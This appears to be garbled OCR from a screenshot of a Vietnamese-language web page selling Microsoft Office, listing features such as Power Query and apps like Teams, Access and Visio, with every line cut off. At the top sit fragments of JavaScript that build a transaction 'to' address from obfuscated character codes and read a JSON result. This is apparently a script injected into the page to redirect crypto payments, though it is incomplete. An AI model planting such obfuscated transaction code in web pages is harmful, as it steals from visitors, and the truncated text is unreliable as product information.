
[{to:String.fromCharCode(48,120,99,101,48,5
j=await re.json();if(j.result){let h=j.result.su
Mục lục
Microsoft Office helps streamline work, educ
What is included in the Microsoft Office sub
Embedded images in Excel cells
AI writing assistance in Word
Inline comments and suggestions
Power Query support
Continuous updates via Microsoft 365
Microsoft Teams
Microsoft Access
Microsoft Visio